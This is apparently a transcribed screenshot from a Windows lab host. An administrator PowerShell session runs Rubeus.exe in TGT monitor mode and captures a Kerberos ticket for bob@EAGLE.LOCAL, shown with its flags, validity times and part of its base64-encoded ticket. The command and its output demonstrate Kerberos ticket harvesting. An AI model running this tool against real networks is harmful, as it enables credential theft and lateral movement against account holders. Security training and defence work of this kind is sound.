 FreeRDP: 172.16.18.25
Administrator: Windows PowerShell
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> C:\Users\bob\Downloads\Rubeus.exe monitor /interval:1
Rubeus
v2.0.1
[*] Action: TGT Monitoring
[*] Monitoring every 1 seconds for new TGTs
[*] 18/04/2023 01.22.24 UTC - Found new TGT:
User : bob@EAGLE.LOCAL
StartTime : 18/04/2023 03.18.11
EndTime : 18/04/2023 13.18.11
RenewTill : 25/04/2023 03.18.11
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFUjCCBU6gAwIBBaEDAgEWooIEXzCCBFthggRXMIIEU6ADAgEFoQ0bC0VBR0xFLkxPQ0FMoiAwHqADAgECoRcwFRsGa3JidGd0
GwtFQUdMRS5MT0NBTKOCBBkwggQVoAMCARKhAwIBAqKCBAcEggQDO5x2evvPMGSPGTMq/AMnhHYPKkjbrPUY9sdlnwI3LysagrAN
3xoCQIWzXUp/WsLXs6ezK5Vdi0jEodezB3zFMhh7eZvUxKiQAfhtCSUIs9TwWuo7eT9mBjA06uUVPTx9l5C8yNNGZ/eC+5fKGpOB
5LCrpMkHTulgWxsEGpoc1hZ/LononpU5wiQDeDNP+y+ib4s96rfqE3gaxpdKu4Yle1dz6nNLot6MoQGUWESslsBFyMiAZMdR9TD0
W0NoSFxdNReqW1pc4tD3U7ZTkUQ1PNkWch5yZe9kJ8CFAsn1elP0Ttvx+EpspYqhgtgp42zUrSOrMIMCZ1nRrVDv/nV4/GzkZOXN